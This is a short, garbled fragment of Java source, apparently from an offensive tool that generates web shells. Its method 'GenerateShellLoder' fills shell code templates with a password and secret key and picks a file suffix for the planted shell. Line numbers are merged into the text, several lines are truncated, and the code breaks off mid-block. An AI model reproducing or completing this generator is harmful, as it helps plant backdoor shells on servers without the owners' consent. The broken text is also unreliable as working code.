 1
2 @ public static byte[] GenerateShellLoder(String shellName, String pass, String secretKey, boolean isBin) {
3 byte[] data = null;
4
5 try {
InputStream inputStream = Generate.class.getResourceAsStream( name: "template/" + shellName + (isBin ? "raw" : "base64") + "GlobalCode.bin
7 String globalCode = new String(functions.readInputStream(inputStream));
8 inputStream.close();
9 globalCode = globalCode.replace( target: "{pass}", pass).replace( target: "{secretKey}", secretKey);
0 inputStream = Generate.class.getResourceAsStream( name: "template/" + shellName + (isBin ? "raw" : "base64") + "Code.bin");
1 String code = new String(functions.readInputStream(inputStream));
2 inputStream.close();
3 Object selectedValue = GOptionPane.showInputDialog((Component) null, message: "suffix", title: "selected suffix", messageType: 1, (Icon) nul
4 if (selectedValue != null) {
5 String suffix = (String) selectedValue;
6 inputStream = Generate.class.getResourceAsStream( name: "template/shell." + suffix);
7 String template = new String(functions.readInputStream(inputStream));
8 inputStream.close();
9 if (suffix.equals(SUFFIX[1])) {
0 globalCode = globalCode.replace( target: "<", replacement: "&lt;").replace( target: ">", replacement: "&gt;");
1 code = code.replace( target: "<", replacement: "&lt;").replace( target: ">", replacement: "&gt;");
2 }
3
4 if (ApplicationContext.isGodMode()) {